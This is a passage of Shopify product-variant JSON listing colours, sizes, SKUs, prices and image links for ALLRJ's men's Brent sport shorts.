METRO","options":["Blanco","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"Blanco \/ XXXL","option1":"Blanco","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXXL","public_title":"Blanco \/ XXXL","options":["Blanco","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Gris \/ XXXL","option1":"Gris","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXXL","public_title":"Gris \/ XXXL","options":["Gris","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Gris oscuro \/ METRO","option1":"Gris oscuro","option2":"METRO","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ METRO","public_title":"Gris oscuro \/ METRO","options":["Gris oscuro","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Gris oscuro \/ L","option1":"Gris oscuro","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ L","public_title":"Gris oscuro \/ L","options":["Gris oscuro","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Gris oscuro \/ SG","option1":"Gris oscuro","option2":"SG","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ SG","public_title":"Gris oscuro \/ SG","options":["Gris oscuro","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Gris oscuro \/ XXL","option1":"Gris oscuro","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXL","public_title":"Gris oscuro \/ XXL","options":["Gris oscuro","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Gris oscuro \/ XXXL","option1":"Gris oscuro","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXXL","public_title":"Gris oscuro \/ XXXL","options":["Gris oscuro","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camuflaje \/ METRO","option1":"Camuflaje","option2":"METRO","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ METRO","public_title":"Camuflaje \/ METRO","options":["Camuflaje","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camuflaje \/ L","option1":"Camuflaje","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ L","public_title":"Camuflaje \/ L","options":["Camuflaje","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camuflaje \/ SG","option1":"Camuflaje","option2":"SG","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ SG","public_title":"Camuflaje \/ SG","options":["Camuflaje","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camuflaje \/ XXL","option1":"Camuflaje","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXL","public_title":"Camuflaje \/ XXL","options":["Camuflaje","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camuflaje \/ XXXL","option1":"Camuflaje","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXXL","public_title":"Camuflaje \/ XXXL","options":["Camuflaje","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"camuflaje 1 \/ METRO","option1":"camuflaje 1","option2":"METRO","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ METRO","public_title":"camuflaje 1 \/ METRO","options":["camuflaje 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"camuflaje 1 \/ L","option1":"camuflaje 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ L","public_title":"camuflaje 1 \/ L","options":["camuflaje 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"camuflaje 1 \/ SG","option1":"camuflaje 1","option2":"SG","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ SG","public_title":"camuflaje 1 \/ SG","options":["camuflaje 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"camuflaje 1 \/ XXL","option1":"camuflaje 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXL","public_title":"camuflaje 1 \/ XXL","options":["camuflaje 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"camuflaje 1 \/ XXXL","option1":"camuflaje 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXXL","public_title":"camuflaje 1 \/ XXXL","options":["camuflaje 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"negro 1 \/ METRO","option1":"negro 1","option2":"METRO","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ METRO","public_title":"negro 1 \/ METRO","options":["negro 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"negro 1 \/ L","option1":"negro 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - 